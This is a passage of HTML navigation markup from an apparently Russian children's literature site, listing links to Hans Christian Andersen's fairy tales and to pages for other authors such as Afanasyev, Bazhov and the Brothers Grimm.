                    <a href="/avtorskie/gans-khristian-andersen/1018-zhenikh-i-nevesta.html">Жених и невеста</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1019-zlojj-knjaz.html">Злой князь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1020-ib-i-khristinochka.html">Иб и Христиночка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/371-istinnaja-pravda.html">Истинная правда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1021-istorija-goda.html">История года</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1022-istorija-odnojj-materi.html">История одной матери</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1023-kak-khorosha.html">Как хороша!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1030-kaplja-vody.html">Капля воды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1031-kolokol.html">Колокол</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1032-kolokolnyjj-omut.html">Колокольный омут</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1033-krasnye-bashmaki.html">Красные башмаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1035-ljon.html">Лен</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1034-lesnojj-kholm.html">Лесной холм</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1036-malenkijj-klaus-i-bolshojj-klaus.html">Маленький Клаус и Большой Клаус</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1037-malenkijj-tuk.html">Маленький Тук</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1038-motyljok.html">Мотылёк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1039-na-djunakh.html">На дюнах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1040-na-utinom-dvore.html">На утином дворе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1041-nemaja-kniga.html">Немая книга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/2177-nekhoroshijj-malchik.html">Нехороший мальчик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/372-novoe-plate-korolja.html">Новое платье короля</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1042-o-tom-kak-burja-perevesila-vyveski.html">О том, как буря перевесила вывески</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1043-ognivo.html">Огниво</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/373-ole-lukojjle.html">Оле-Лукойе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1044-otprysk-rajjskogo-rastenija.html">Отпрыск райского растения</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1045-parochka.html">Парочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/374-pastushka-i-trubochist.html">Пастушка и трубочист</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1046-pejjter-peter-i-per.html">Пейтер, Петер и Пер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1047-pero-i-chernilnica.html">Перо и чернильница</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1048-pobratimy.html">Побратимы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1049-podsnezhnik-otryvok.html">Подснежник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1050-poslednijj-son-starogo-duba-rozhdestvenskaja.html">Последний сон старого дуба (Рождественская сказка)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1051-poslednjaja-zhemchuzhina.html">Последняя жемчужина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/375-princessa-na-goroshine.html">Принцесса на горошине</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1052-propashhaja.html">Пропащая</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1053-pryguny.html">Прыгуны</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1054-ptica-feniks.html">Птица феникс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1055-pjatero-iz-odnogo-struchka.html">Пятеро из одного стручка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/376-rajjskijj-sad.html">Райский сад</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1056-rebjachja-boltovnja.html">Ребячья болтовня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1057-roza-s-mogily-gomera.html">Роза с могилы Гомера</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/377-romashka.html">Ромашка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/378-rusalochka.html">Русалочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1058-s-krepostnogo-vala.html">С крепостного вала</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1059-sadovnik-i-gospoda.html">Садовник и господа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/379-svinopas.html">Свинопас</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1060-svinja-kopilka.html">Свинья - копилка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1061-serdechnoe-gore.html">Сердечное горе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1062-serebrjanaja-monetka.html">Серебряная монетка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1063-skvernyjj-malchishka.html">Скверный мальчишка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1064-skorokhody.html">Скороходы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1065-snegovik.html">Снеговик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/380-solovejj.html">Соловей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1084-son.html">Сон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1085-sosedi.html">Соседи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1086-staryjj-dom.html">Старый дом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/381-staryjj-ulichnyjj-fonar.html">Старый уличный фонарь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/382-stojjkijj-olovjannyjj-soldatik.html">Стойкий оловянный солдатик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1087-sudba-repejjnika.html">Судьба репейника</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1088-sunduk-samoljot.html">Сундук - самолёт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1094-schastlivoe-semejjstvo.html">Счастливое семейство</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1095-ten.html">Тень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1096-uzh-chto-muzhenek-sdelaet-to-i-ladno.html">Уж что муженек сделает, то и ладно</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1097-ulitka-i-rozy.html">Улитка и розы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/383-cvety-malenkojj-idy.html">Цветы маленькой Иды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1098-chajjnik.html">Чайник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1099-chego-tolko-ne-pridumajut....html">Чего только не придумают...</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1100-cherez-tysjachu-let.html">Через тысячу лет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1101-shtopalnaja-igla.html">Штопальная игла</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1102-jelf-rozovogo-kusta.html">Эльф розового куста</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
